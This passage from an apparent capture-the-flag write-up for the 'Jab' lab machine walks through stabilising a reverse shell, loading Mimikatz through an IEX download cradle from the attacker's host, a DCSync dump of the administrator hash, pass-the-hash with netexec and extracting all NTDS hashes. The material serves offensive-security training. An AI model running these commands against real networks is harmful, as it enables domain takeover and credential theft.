
Get our root flag:

Stabilize Shell:
You will probably notice the shell is quite unstable. To rectify this we can easily generate a base64 encoded shell on revshells.com and a new listener and catch a new shell from our existing unstable shell.
powershell -e [base64]
5. Persistence:
Using mimikatz to dump the administrator hash:
First lets use a download cradle to load mimikatz into memory using the Invoke-Mimikatz.ps1 script.
Get script
wget https://raw.githubusercontent.com/g4uss47/Invoke-Mimikatz/refs/heads/master/Invoke-Mimikatz.ps1
Start a server to serve the script on our host:
python3 -m http.server 9000
IEX (New-Object Net.Webclient).downloadstring("http://10.10.14.31:9000/Invoke-Mimikatz.ps1")


Then lets get the administrator hash as that will make life easier.
Invoke-Mimikatz -Command '"privilege::debug" "lsadump::dcsync /domain:jab.htb /user:administrator"'

Lets validate the hash:
netexec smb $box -u $user -H $hash --shares
It’s valid as expected, but it’s always good to check.
Dumping NTDS.dit/DCSync attack:
You may be wondering why we didnt’ just do this with mimikatz, well the host is quite slow and the shell not too reliable so if we get a hash we can use linux based tools to get this information remotely.
Perform DCSync attack using netexec to get all the hashes, this will take a WHILE so be patient.
netexec smb $box -u $user -H $hash -M ntdsutil

Extract all hashes from netexec
for file in /home/kali/.nxc/logs/DC01_10.129.239.38_2025-04-25_131914.ntds; do cat "$file" | cut -d ':' -f1,2,4 --output-delimiter=' ' | awk '{print $3, $2, $1}'; printf '\n'; done
Lessons Learned:
What did I learn?
- I learned a good lesson in doing the obvious. I had done the solar-lab box before this and it has a similar privilege escalation method but I thought it couldn’t be that as it’s too obvious.
- I actually learned alot about xmpp. I was aware of it previously as a concept and would have used it withougt knowing however I had no direct interaction like this with it.
What silly mistakes did I make?
- Not doing the obvious when I should have.
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch bloodstiller at bloodstiller dot com